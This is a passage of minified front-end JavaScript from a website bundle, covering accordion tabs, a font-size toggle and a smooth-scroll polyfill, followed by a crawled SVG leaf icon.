t,e=document.querySelectorAll(".tabs-js .custom-tab__content"),o=document.querySelectorAll(".tabs-js .custom-tab__accordeon-item");!function(){for(var t=0;t<o.length;t++){o[t].dataset.offset=0;var e=o[t].getBoundingClientRect().top+window.scrollY-50;o[t].dataset.offset=e}}(),t=function(t){event.stopPropagation();for(var o=event.currentTarget,s=o.classList,i=o.dataset.hash;"custom-tab__accordeon-item"!=s[0];)b("targetClicked"),s=(o=o.parentElement).classList;var n=o.nextElementSibling;if(o.children[0],n.classList.contains("active"))n.classList.remove("is-not-show"),n.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){(t.classList.contains("active")||t.classList.contains("is-not-show"))&&(t.classList.remove("is-not-show"),t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),n.classList.add("active"),o.classList.add("active");var c=o.dataset.offset;window.location.hash=i,window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:c,behavior:"smooth"})}),200)}},o.forEach((function(e){e.addEventListener("click",t)})),window.addEventListener("resize",(function(){o.forEach((function(e){if(e.removeEventListener("click",t),window.matchMedia("(max-width: 767px)").matches){var o=e.getBoundingClientRect().top+window.scrollY-50;e.dataset.offset=o}})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")})),window.addEventListener("orientationchange",(function(){o.forEach((function(e){e.removeEventListener("click",t)})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")}))};m.a.polyfill(),document.querySelectorAll(".custom-tab__content").length&&window.matchMedia("(max-width: 767px)").matches&&document.querySelectorAll(".custom-tab__content").forEach((function(t){t.classList.remove("active")})),document.addEventListener("DOMContentLoaded",(function(){document.onreadystatechange=function(){var t,e;"complete"===document.readyState&&(s.init(),i.init(),n.a.init(),r.init(),l.init(),u.init(),document.querySelector(".tabs-js")&&(p.init(),window.addEventListener("orientationchange",(function(){setTimeout((function(){p.init()}),300)}))),document.querySelector(".js-toggle-tags")&&(t=document.querySelector(".js-toggle-tags"),e=document.querySelector(".js-tags"),t.addEventListener("click",(function(t){t.currentTarget.classList.toggle("head-lines__text--active"),e.classList.toggle("tag-wrap--show")}),{passive:!1})),document.querySelectorAll(".tab-trigger")&&(f(),window.addEventListener("resize",(function(){f()})),window.addEventListener("orientationchange",(function(){f()}))),document.querySelector(".tabs-js")&&(w(),window.addEventListener("resize",(function(){w()})),window.addEventListener("orientationchange",(function(){w()}))))}}))},ZtHl:function(t,e,o){"use strict";var s={fs_bigger_btn:document.querySelector(".bigger-fs"),fs:document.querySelector("html"),listener:function(){var t=this.fs_bigger_btn,e=this.fs;t.addEventListener("click",(function(){t.classList.contains("active")?(t.classList.remove("active"),e.style.fontSize="32px"):(t.classList.add("active"),e.style.fontSize="36px")}),{passive:!1})},init:function(){this.listener()}};e.a=s},dwco:function(t,e,o){!function(){"use strict";t.exports={polyfill:function(){var t=window,e=document;if(!("scrollBehavior"in e.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var o,s=t.HTMLElement||t.Element,i={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:s.prototype.scroll||r,scrollIntoView:s.prototype.scrollIntoView},n=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,c=(o=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(o)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(t,e.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):i.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?i.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(t,e.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},s.prototype.scroll=s.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var t=arguments[0].left,e=arguments[0].top;m.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},s.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},s.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var o=f(this),s=o.getBoundingClientRect(),n=this.getBoundingClientRect();o!==e.body?(m.call(this,o,o.scrollLeft+n.left-s.left,o.scrollTop+n.top-s.top),"fixed"!==t.getComputedStyle(o).position&&t.scrollBy({left:s.left,top:s.top,behavior:"smooth"})):t.scrollBy({left:n.left,top:n.top,behavior:"smooth"})}else i.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function r(t,e){this.scrollLeft=t,this.scrollTop=e}function l(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function a(t,e){return"Y"===e?t.clientHeight+c<t.scrollHeight:"X"===e?t.clientWidth+c<t.scrollWidth:void 0}function u(e,o){var s=t.getComputedStyle(e,null)["overflow"+o];return"auto"===s||"scroll"===s}function d(t){var e=a(t,"Y")&&u(t,"Y"),o=a(t,"X")&&u(t,"X");return e||o}function f(t){for(;t!==e.body&&!1===d(t);)t=t.parentNode||t.host;return t}function v(e){var o,s,i,c,r=(n()-e.startTime)/468;c=r=r>1?1:r,o=.5*(1-Math.cos(Math.PI*c)),s=e.startX+(e.x-e.startX)*o,i=e.startY+(e.y-e.startY)*o,e.method.call(e.scrollable,s,i),s===e.x&&i===e.y||t.requestAnimationFrame(v.bind(t,e))}function m(o,s,c){var l,a,u,d,f=n();o===e.body?(l=t,a=t.scrollX||t.pageXOffset,u=t.scrollY||t.pageYOffset,d=i.scroll):(l=o,a=o.scrollLeft,u=o.scrollTop,d=r),v({scrollable:l,method:d,startTime:f,startX:a,startY:u,x:s,y:c})}}}}()}});

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/Vector.svg
body_size: 214
content:
<svg width="36" height="46" viewBox="0 0 36 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.1478 6.07704C-0.535808 9.61756 4.74765 39.2262 4.74765 39.2262C4.74765 39.2262 34.3779 37.4316 30.1478 6.07704Z" fill="white"/>
<path d="M30.1478 6.07704C-0.535808 9.61756 4.74765 39.2262 4.74765 39.2262C4.74765 39.2262 34.3779 37.4316 30.1478 6.07704Z" fill="#B3D564" fill-opacity="0.35"/>
</svg>
